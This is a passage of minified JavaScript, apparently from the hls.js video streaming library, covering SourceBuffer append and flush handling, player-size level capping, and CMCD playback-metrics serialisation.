_=S.start+.05*S.duration,P=T.buffered,C=this.currentOp("video");P.length||C?!C&&!sr.isBuffered(T,_)&&this.lastVideoAppendEnd<_&&this.blockAudio(S):this.blockAudio(S)}}var w=(l||o).start,O={label:"append-"+a,execute:function(){var e;h.executeStart=self.performance.now();var t=null==(e=r.tracks[a])?void 0:e.buffer;t&&(y?r.updateTimestampOffset(t,w,.1,a,f,c):void 0!==d&&A(d)&&r.updateTimestampOffset(t,d,1e-6,a,f,c)),r.appendExecutor(n,a)},onStart:function(){},onComplete:function(){var e=self.performance.now();h.executeEnd=h.end=e,0===v.first&&(v.first=e),m&&0===m.first&&(m.first=e);var t={};r.sourceBuffers.forEach((function(e){var r=e[0],i=e[1];r&&(t[r]=sr.getBuffered(i))})),r.appendErrors[a]=0,"audio"===a||"video"===a?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(b.BUFFER_APPENDED,{type:a,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:t})},onError:function(e){var t,i={type:I.MEDIA_ERROR,parent:o.type,details:k.BUFFER_APPEND_ERROR,sourceBufferName:a,frag:o,part:l,chunkMeta:u,error:e,err:e,fatal:!1},n=null==(t=r.media)?void 0:t.error;if(e.code===DOMException.QUOTA_EXCEEDED_ERR||"QuotaExceededError"==e.name||"quota"in e)i.details=k.BUFFER_FULL_ERROR;else if(e.code===DOMException.INVALID_STATE_ERR&&r.mediaSourceOpenOrEnded&&!n)i.errorAction=Nt(!0);else if(e.name===pa&&0===r.sourceBufferCount)i.errorAction=Nt(!0);else{var s=++r.appendErrors[a];r.warn("Failed "+s+"/"+r.hls.config.appendErrorMaxRetry+' times to append segment in "'+a+'" sourceBuffer ('+(n||"no media error")+")"),(s>=r.hls.config.appendErrorMaxRetry||n)&&(i.fatal=!0)}r.hls.trigger(b.ERROR,i)}};this.append(O,a,this.isPending(this.tracks[a]))},r.getFlushOp=function(e,t,r){var i=this;return this.log('queuing "'+e+'" remove '+t+"-"+r),{label:"remove",execute:function(){i.removeExecutor(e,t,r)},onStart:function(){},onComplete:function(){i.hls.trigger(b.BUFFER_FLUSHED,{type:e})},onError:function(n){i.warn("Failed to remove "+t+"-"+r+' from "'+e+'" SourceBuffer',n)}}},r.onBufferFlushing=function(e,t){var r=this,i=t.type,n=t.startOffset,a=t.endOffset;i?this.append(this.getFlushOp(i,n,a),i):this.sourceBuffers.forEach((function(e){var t=e[0];t&&r.append(r.getFlushOp(t,n,a),t)}))},r.onFragParsed=function(e,t){var r=this,i=t.frag,n=t.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[J]?a.push("audiovideo"):(s[$]&&a.push("audio"),s[Z]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var e=self.performance.now();i.stats.buffering.end=e,n&&(n.stats.buffering.end=e);var t=n?n.stats:i.stats;r.hls.trigger(b.FRAG_BUFFERED,{frag:i,part:n,stats:t,id:i.type})}),a).catch((function(e){r.warn("Fragment buffered callback "+e),r.stepOperationQueue(r.sourceBufferTypes)}))},r.onFragChanged=function(e,t){this.trimBuffers()},r.onBufferEos=function(e,t){var r,i=this;this.sourceBuffers.forEach((function(e){var r=e[0];if(r){var n=i.tracks[r];t.type&&t.type!==r||(n.ending=!0,n.ended||(n.ended=!0,i.log(r+" buffer reached EOS")))}}));var n=!1!==(null==(r=this.overrides)?void 0:r.endOfStream);this.sourceBufferCount>0&&!this.sourceBuffers.some((function(e){var t,r=e[0];return r&&!(null!=(t=i.tracks[r])&&t.ended)}))?n?(this.log("Queueing EOS"),this.blockUntilOpen((function(){i.tracksEnded();var e=i.mediaSource;e&&"open"===e.readyState?(i.log("Calling mediaSource.endOfStream()"),e.endOfStream(),i.hls.trigger(b.BUFFERED_TO_END,void 0)):e&&i.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+e.readyState)}))):(this.tracksEnded(),this.hls.trigger(b.BUFFERED_TO_END,void 0)):"video"===t.type&&this.unblockAudio()},r.tracksEnded=function(){var e=this;this.sourceBuffers.forEach((function(t){var r=t[0];if(null!==r){var i=e.tracks[r];i&&(i.ending=!1)}}))},r.onLevelUpdated=function(e,t){var r=t.details;r.fragments.length&&(this.details=r,this.updateDuration())},r.updateDuration=function(){var e=this;this.blockUntilOpen((function(){var t=e.getDurationAndRange();t&&e.updateMediaSource(t)}))},r.onError=function(e,t){if(t.details===k.BUFFER_APPEND_ERROR&&t.frag){var r,i=null==(r=t.errorAction)?void 0:r.nextAutoLevel;A(i)&&i!==t.frag.level&&this.resetAppendErrors()}},r.resetAppendErrors=function(){this.appendErrors={audio:0,video:0,audiovideo:0}},r.trimBuffers=function(){var e=this.hls,t=this.details,r=this.media;if(r&&null!==t&&this.sourceBufferCount){var i=e.config,n=r.currentTime,a=t.levelTargetDuration,s=t.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(A(s)&&s>=0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}var u=i.frontBufferFlushThreshold;if(A(u)&&u>0){var d=Math.max(i.maxBufferLength,u),h=Math.max(d,a),f=Math.floor(n/a)*a+h;this.flushFrontBuffer(n,a,f)}}},r.flushBackBuffer=function(e,t,r){var i=this;this.sourceBuffers.forEach((function(e){var t=e[0],n=e[1];if(n){var a=sr.getBuffered(n);if(a.length>0&&r>a.start(0)){var s;i.hls.trigger(b.BACK_BUFFER_REACHED,{bufferEnd:r});var o=i.tracks[t];if(null!=(s=i.details)&&s.live)i.hls.trigger(b.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(null!=o&&o.ended)return void i.log("Cannot flush "+t+" back buffer while SourceBuffer is in ended state");i.hls.trigger(b.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:t})}}}))},r.flushFrontBuffer=function(e,t,r){var i=this;this.sourceBuffers.forEach((function(t){var n=t[0],a=t[1];if(a){var s=sr.getBuffered(a),o=s.length;if(o<2)return;var l=s.start(o-1),u=s.end(o-1);if(r>l||e>=l&&e<=u)return;i.hls.trigger(b.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:n})}}))},r.getDurationAndRange=function(){var e,t=this.details,r=this.mediaSource;if(!t||!this.media||"open"!==(null==r?void 0:r.readyState))return null;var i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&r.setLiveSeekableRange){var n=Math.max(0,t.fragmentStart);return{duration:1/0,start:n,end:Math.max(n,i)}}return{duration:1/0}}var a=null==(e=this.overrides)?void 0:e.duration;if(a)return A(a)?{duration:a}:null;var s=this.media.duration;return i>(A(r.duration)?r.duration:0)&&i>s||!A(s)?{duration:i}:null},r.updateMediaSource=function(e){var t=e.duration,r=e.start,i=e.end,n=this.mediaSource;this.media&&n&&"open"===n.readyState&&(n.duration!==t&&(A(t)&&this.log("Updating MediaSource duration to "+t.toFixed(3)),n.duration=t),void 0!==r&&void 0!==i&&(this.log("MediaSource duration is set to "+n.duration+". Setting seekable range to "+r+"-"+i+"."),n.setLiveSeekableRange(r,i)))},r.checkPendingTracks=function(){var e=this.bufferCodecEventsTotal,t=this.pendingTrackCount,r=this.tracks;if(this.log("checkPendingTracks (pending: "+t+" codec events expected: "+e+") "+ot(r)),this.tracksReady){var i,n=null==(i=this.transferData)?void 0:i.tracks;n&&Object.keys(n).length?this.attachTransferred():this.createSourceBuffers()}},r.bufferCreated=function(){var e=this;if(this.sourceBufferCount){var t={};this.sourceBuffers.forEach((function(r){var i=r[0],n=r[1];if(i){var a=e.tracks[i];t[i]={buffer:n,container:a.container,codec:a.codec,supplemental:a.supplemental,levelCodec:a.levelCodec,id:a.id,metadata:a.metadata}}})),this.hls.trigger(b.BUFFER_CREATED,{tracks:t}),this.log("SourceBuffers created. Running queue: "+this.operationQueue),this.sourceBuffers.forEach((function(t){var r=t[0];e.executeNext(r)}))}else{var r=new Error("could not create source buffer for media codec(s)");this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:r,reason:r.message})}},r.createSourceBuffers=function(){var e=this.tracks,t=this.sourceBuffers,r=this.mediaSource;if(!r)throw new Error("createSourceBuffers called when mediaSource was null");for(var i in e){var n=i,a=e[n];if(this.isPending(a)){var s=this.getTrackCodec(a,n),o=a.container+";codecs="+s;a.codec=s,this.log("creating sourceBuffer("+o+")"+(this.currentOp(n)?" Queued":"")+" "+ot(a));try{var l=r.addSourceBuffer(o),u=Sa(n),d=[n,l];t[u]=d,a.buffer=l}catch(e){var h;return this.error("error while trying to add sourceBuffer: "+e.message),this.shiftAndExecuteNext(n),null==(h=this.operationQueue)||h.removeBlockers(),delete this.tracks[n],void this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:n,mimeType:o,parent:a.id})}this.trackSourceBuffer(n,a)}}this.bufferCreated()},r.getTrackCodec=function(e,t){var r=e.supplemental,i=e.codec;r&&("video"===t||"audiovideo"===t)&&we(r,"video")&&(i=function(e,t){var r=[];if(e)for(var i=e.split(","),n=0;n<i.length;n++)Ce(i[n],"video")||r.push(i[n]);return t&&r.push(t),r.join(",")}(i,r));var n=Ge(i,e.levelCodec);return n?"audio"===t.slice(0,5)?Be(n,this.appendSource):n:""},r.trackSourceBuffer=function(e,t){var r=this,i=t.buffer;if(i){var n=this.getTrackCodec(t,e);this.tracks[e]={buffer:i,codec:n,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(function(e,t){var i=t.removedRanges;null!=i&&i.length&&r.hls.trigger(b.BUFFER_FLUSHED,{type:e})}))}},r.onSBUpdateStart=function(e){var t=this.currentOp(e);t&&t.onStart()},r.onSBUpdateEnd=function(e){var t;if("closed"!==(null==(t=this.mediaSource)?void 0:t.readyState)){var r=this.currentOp(e);r&&(r.onComplete(),this.shiftAndExecuteNext(e))}else this.resetBuffer(e)},r.onSBUpdateError=function(e,t){var r,i=new Error(e+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,t),this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});var n=this.currentOp(e);n&&n.onError(i)},r.updateTimestampOffset=function(e,t,r,i,n,a){var s=t-e.timestampOffset;Math.abs(s)>=r&&(this.log("Updating "+i+" SourceBuffer timestampOffset to "+t+" (sn: "+n+" cc: "+a+")"),e.timestampOffset=t)},r.removeExecutor=function(e,t,r){var i=this.media,n=this.mediaSource,a=this.tracks[e],s=null==a?void 0:a.buffer;if(!i||!n||!s)return this.warn("Attempting to remove from the "+e+" SourceBuffer, but it does not exist"),void this.shiftAndExecuteNext(e);var o=A(i.duration)?i.duration:1/0,l=A(n.duration)?n.duration:1/0,u=Math.max(0,t),d=Math.min(r,o,l);d>u&&(!a.ending||a.ended)?(a.ended=!1,this.log("Removing ["+u+","+d+"] from the "+e+" SourceBuffer"),s.remove(u,d)):this.shiftAndExecuteNext(e)},r.appendExecutor=function(e,t){var r=this.tracks[t],i=null==r?void 0:r.buffer;if(!i)throw new ya("Attempting to append to the "+t+" SourceBuffer, but it does not exist");r.ending=!1,r.ended=!1,i.appendBuffer(e)},r.blockUntilOpen=function(e){var t=this;if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch((function(e){t.warn("SourceBuffer blocked callback "+e),t.stepOperationQueue(t.sourceBufferTypes)}));else try{e()}catch(e){this.warn("Callback run without blocking "+this.operationQueue+" "+e)}},r.isUpdating=function(){return this.sourceBuffers.some((function(e){var t=e[0],r=e[1];return t&&r.updating}))},r.isQueued=function(){var e=this;return this.sourceBuffers.some((function(t){var r=t[0];return r&&!!e.currentOp(r)}))},r.isPending=function(e){return!!e&&!e.buffer},r.blockBuffers=function(e,t){var r=this;if(void 0===t&&(t=this.sourceBufferTypes),!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);var i=this.operationQueue,n=t.map((function(e){return r.appendBlocker(e)}));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(n).then((function(t){i===r.operationQueue&&(e(),r.stepOperationQueue(r.sourceBufferTypes))}))},r.stepOperationQueue=function(e){var t=this;e.forEach((function(e){var r,i=null==(r=t.tracks[e])?void 0:r.buffer;i&&!i.updating&&t.shiftAndExecuteNext(e)}))},r.append=function(e,t,r){this.operationQueue&&this.operationQueue.append(e,t,r)},r.appendBlocker=function(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)},r.currentOp=function(e){return this.operationQueue?this.operationQueue.current(e):null},r.executeNext=function(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)},r.shiftAndExecuteNext=function(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)},r.addBufferListener=function(e,t,r){var i=this.tracks[e];if(i){var n=i.buffer;if(n){var a=r.bind(this,e);i.listeners.push({event:t,listener:a}),n.addEventListener(t,a)}}},r.removeBufferListeners=function(e){var t=this.tracks[e];if(t){var r=t.buffer;r&&(t.listeners.forEach((function(e){r.removeEventListener(e.event,e.listener)})),t.listeners.length=0)}},i(t,[{key:"mediaSourceOpenOrEnded",get:function(){var e,t=null==(e=this.mediaSource)?void 0:e.readyState;return"open"===t||"ended"===t}},{key:"sourceBufferTracks",get:function(){var e=this;return Object.keys(this.tracks).reduce((function(t,r){var i=e.tracks[r];return t[r]={id:i.id,container:i.container,codec:i.codec,levelCodec:i.levelCodec},t}),{})}},{key:"bufferedToEnd",get:function(){var e=this;return this.sourceBufferCount>0&&!this.sourceBuffers.some((function(t){var r=t[0];if(r){var i=e.tracks[r];if(i)return!i.ended||i.ending}return!1}))}},{key:"tracksReady",get:function(){var e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}},{key:"mediaSrc",get:function(){var e,t,r=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==r?void 0:r.src}},{key:"pendingTrackCount",get:function(){var e=this;return Object.keys(this.tracks).reduce((function(t,r){return t+(e.isPending(e.tracks[r])?1:0)}),0)}},{key:"sourceBufferCount",get:function(){return this.sourceBuffers.reduce((function(e,t){return e+(t[0]?1:0)}),0)}},{key:"sourceBufferTypes",get:function(){return this.sourceBuffers.map((function(e){return e[0]})).filter((function(e){return!!e}))}}])}(N);function Ta(e){var t=e.querySelectorAll("source");[].slice.call(t).forEach((function(t){e.removeChild(t)}))}function Sa(e){return"audio"===e?1:0}var Aa=function(){function e(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var t=e.prototype;return t.setStreamController=function(e){this.streamController=e},t.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},t.registerListeners=function(){var e=this.hls;e.on(b.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(b.BUFFER_CODECS,this.onBufferCodecs,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.unregisterListener=function(){var e=this.hls;e.off(b.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(b.BUFFER_CODECS,this.onBufferCodecs,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.onFpsDropLevelCapping=function(e,t){var r=this.hls.levels[t.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},t.onMediaAttaching=function(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},t.onManifestParsed=function(e,t){var r=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,r.config.capLevelToPlayerSize&&t.video&&this.startCapping()},t.onLevelsUpdated=function(e,t){this.timer&&A(this.autoLevelCapping)&&this.detectPlayerSize()},t.onBufferCodecs=function(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()},t.onMediaDetaching=function(){this.stopCapping(),this.media=null},t.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var e=this.hls.levels;if(e.length){var t=this.hls,r=this.getMaxLevel(e.length-1);r!==this.autoLevelCapping&&t.logger.log("Setting autoLevelCapping to "+r+": "+e[r].height+"p@"+e[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),t.autoLevelCapping=r,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},t.getMaxLevel=function(t){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(e,i){return r.isLevelAllowed(e)&&i<=t}));return this.clientRect=null,e.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},t.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},t.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},t.getDimensions=function(){if(this.clientRect)return this.clientRect;var e=this.media,t={width:0,height:0};if(e){var r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.width||t.height||(t.width=r.right-r.left||e.width||0,t.height=r.bottom-r.top||e.height||0)}return this.clientRect=t,t},t.isLevelAllowed=function(e){return!this.restrictedLevels.some((function(t){return e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height}))},e.getMaxLevelByMediaSize=function(e,t,r){if(null==e||!e.length)return-1;for(var i,n,a=e.length-1,s=Math.max(t,r),o=0;o<e.length;o+=1){var l=e[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=e[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},i(e,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return Math.min(e,this.hls.config.maxDevicePixelRatio)}}])}(),La={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},Ra={HLS:"h"},Ia=function e(t,r){Array.isArray(t)&&(t=t.map((function(t){return t instanceof e?t:new e(t)}))),this.value=t,this.params=r},ka="Dict";function ba(e,t,r,i){return new Error("failed to "+e+' "'+(n=t,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}function Da(e,t,r){return ba("serialize",e,t,r)}var _a=function(e){this.description=e},Pa="Bare Item",Ca="Boolean",wa="Byte Sequence";function Oa(e){if(!1===ArrayBuffer.isView(e))throw Da(e,wa);return":"+(t=e,btoa(String.fromCharCode.apply(String,t))+":");var t}var xa="Integer";function Ma(e){if(function(e){return e<-999999999999999||999999999999999<e}(e))throw Da(e,xa);return e.toString()}function Fa(e,t){if(e<0)return-Fa(-e,t);var r=Math.pow(10,t);if(Math.abs(e*r%1-.5)<Number.EPSILON){var i=Math.floor(e*r);return(i%2==0?i:i+1)/r}return Math.round(e*r)/r}var Na="Decimal";function Ua(e){var t=Fa(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw Da(e,Na);var r=t.toString();return r.includes(".")?r:r+".0"}var Ba="String",Ga=/[\x00-\x1f\x7f]+/,Ka="Token";function Va(e){var t,r=(t=e).description||t.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw Da(r,Ka);return r}function Ha(e){switch(typeof e){case"number":if(!A(e))throw Da(e,Pa);return Number.isInteger(e)?Ma(e):Ua(e);case"string":return function(e){if(Ga.test(e))throw Da(e,Ba);return'"'+e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(e);case"symbol":return Va(e);case"boolean":return function(e){if("boolean"!=typeof e)throw Da(e,Ca);return e?"?1":"?0"}(e);case"object":if(e instanceof Date)return function(e){return"@"+Ma(e.getTime()/1e3)}(e);if(e instanceof Uint8Array)return Oa(e);if(e instanceof _a)return Va(e);default:throw Da(e,Pa)}}var Ya="Key";function Wa(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw Da(e,Ya);return e}function ja(e){return null==e?"":Object.entries(e).map((function(e){var t=e[0],r=e[1];return!0===r?";"+Wa(t):";"+Wa(t)+"="+Ha(r)})).join("")}function qa(e){return e instanceof Ia?""+Ha(e.value)+ja(e.params):Ha(e)}function Xa(e,t){if(void 0===t&&(t={whitespace:!0}),"object"!=typeof e||null==e)throw Da(e,ka);var r=e instanceof Map?e.entries():Object.entries(e),i=(null==t?void 0:t.whitespace)?" ":"";return Array.from(r).map((function(e){var t=e[0],r=e[1];r instanceof Ia==0&&(r=new Ia(r));var i,n=Wa(t);return!0===r.value?n+=ja(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(qa).join(" ")+")"+ja(i.params):n+=qa(r)),n})).join(","+i)}function Qa(e,t){return Xa(e,t)}var za="CMCD-Object",$a="CMCD-Request",Za="CMCD-Session",Ja="CMCD-Status",es={br:za,ab:za,d:za,ot:za,tb:za,tpb:za,lb:za,tab:za,lab:za,url:za,pb:$a,bl:$a,tbl:$a,dl:$a,ltc:$a,mtp:$a,nor:$a,nrr:$a,rc:$a,sn:$a,sta:$a,su:$a,ttfb:$a,ttfbb:$a,ttlb:$a,cmsdd:$a,cmsds:$a,smrt:$a,df:$a,cs:$a,ts:$a,cid:Za,pr:Za,sf:Za,sid:Za,st:Za,v:Za,msd:Za,bs:Ja,bsd:Ja,cdn:Ja,rtp:Ja,bg:Ja,pt:Ja,ec:Ja,e:Ja},ts={REQUEST:$a};function rs(e,t){var r={};if(!e)return r;var i,n=Object.keys(e),a=t?(i=t,Object.keys(i).reduce((function(e,t){var r;return null===(r=i[t])||void 0===r||r.forEach((function(r){return e[r]=t})),e}),{})):{};return n.reduce((function(t,r){var i,n=es[r]||a[r]||ts.REQUEST;return(null!==(i=t[n])&&void 0!==i?i:t[n]={})[r]=e[r],t}),r)}var is="event",ns=function(e){return Math.round(e)},as=function(e,t){return Array.isArray(e)?e.map((function(e){return as(e,t)})):e instanceof Ia&&"string"==typeof e.value?new Ia(as(e.value,t),e.params):(t.baseUrl&&(e=function(e,t){var r=new URL(e),i=new URL(t);if(r.origin!==i.origin)return e;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")+r.search+r.hash}(e,t.baseUrl)),1===t.version?encodeURIComponent(e):e)},ss=function(e){return 100*ns(e/100)},os={br:ns,d:ns,bl:ss,dl:ss,mtp:ss,nor:function(e,t){var r=e;return t.version>=2&&(e instanceof Ia&&"string"==typeof e.value?r=new Ia([e]):"string"==typeof e&&(r=[e])),as(r,t)},rtp:ss,tb:ns},ls="request",us="response",ds=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],hs=["e"],fs=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function cs(e){return fs.test(e)}var gs,vs=["d","dl","nor","ot","rtp","su"],ms=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"],ps=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function ys(e){return ps.includes(e)||cs(e)}var Es=((gs={})[us]=function(e){return ds.includes(e)||vs.includes(e)||ms.includes(e)||cs(e)},gs[is]=function(e){return ds.includes(e)||hs.includes(e)||cs(e)},gs[ls]=function(e){return ds.includes(e)||vs.includes(e)||cs(e)},gs);function Ts(e,t){void 0===t&&(t={});var r={};if(null==e||"object"!=typeof e)return r;var i=t.version||e.v||1,n=t.reportingMode||ls,s=1===i?ys:Es[n],o=Object.keys(e).filter(s),l=t.filter;"function"==typeof l&&(o=o.filter(l));var u=n===us||n===is;u&&!o.includes("ts")&&o.push("ts"),i>1&&!o.includes("v")&&o.push("v");var d=a({},os,t.formatters),h={version:i,reportingMode:n,baseUrl:t.baseUrl};return o.sort().forEach((function(t){var n=e[t],a=d[t];if("function"==typeof a&&(n=a(n,h)),"v"===t){if(1===i)return;n=i}"pr"==t&&1===n||(u&&"ts"===t&&!A(n)&&(n=Date.now()),function(e){return"number"==typeof e?A(e):null!=e&&""!==e&&!1!==e}(n)&&(function(e){return["ot","sf","st","e","sta"].includes(e)}(t)&&"string"==typeof n&&(n=new _a(n)),r[t]=n))})),r}function Ss(e,t,r){return a(e,function(e,t){void 0===t&&(t={});var r={};if(!e)return r;var i=rs(Ts(e,t),null==t?void 0:t.customHeaderMap);return Object.entries(i).reduce((function(e,t){var r=t[0],i=Qa(t[1],{whitespace:!1});return i&&(e[r]=i),e}),r)}(t,r))}var As="CMCD";function Ls(e,t){if(void 0===t&&(t={}),!e)return"";var r=function(e,t){return void 0===t&&(t={}),e?Qa(Ts(e,t),{whitespace:!1}):""}(e,t);return encodeURIComponent(r)}var Rs=/CMCD=[^&#]+/;function Is(e,t,r){var i=function(e,t){if(void 0===t&&(t={}),!e)return"";var r=Ls(e,t);return As+"="+r}(t,r);if(!i)return e;if(Rs.test(e))return e.replace(Rs,i);var n=e.includes("?")?"&":"?";return""+e+n+i}var ks=function(){function e(e){var t=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){t.initialized&&(t.starved=!0),t.buffering=!0},this.onPlaying=function(){t.initialized||(t.initialized=!0),t.buffering=!1},this.applyPlaylistData=function(e){try{t.apply(e,{ot:La.MANIFEST,su:!t.initialized})}catch(e){t.hls.logger.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=function(e){try{var r=e.frag,i=e.part,n=t.hls.levels[r.level],a=t.getObjectType(r),s={d:1e3*(i||r).duration,ot:a};a!==La.VIDEO&&a!==La.AUDIO&&a!=La.MUXED||(s.br=n.bitrate/1e3,s.tb=t.getTopBandwidth(a)/1e3,s.bl=t.getBufferLength(a));var o=i?t.getNextPart(i):t.getNextFrag(r);null!=o&&o.url&&o.url!==r.url&&(s.nor=o.url),t.apply(e,s)}catch(e){t.hls.logger.warn("Could not generate segment CMCD data.",e)}},this.hls=e;var r=this.config=e.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||e.sessionId,this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var t=e.prototype;return t.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHED,this.onMediaDetached,this),e.on(b.BUFFER_CREATED,this.onBufferCreated,this)},t.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHED,this.onMediaDetached,this),e.off(b.BUFFER_CREATED,this.onBufferCreated,this)},t.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null},t.onMediaAttached=function(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},t.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},t.onBufferCreated=function(e,t){var r,i;this.audioBuffer=null==(r=t.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=t.tracks.video)?void 0:i.buffer},t.createData=function(){var e;return{v:1,sf:Ra.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},t.apply=function(e,t){void 0===t&&(t={}),a(t,this.createData());var 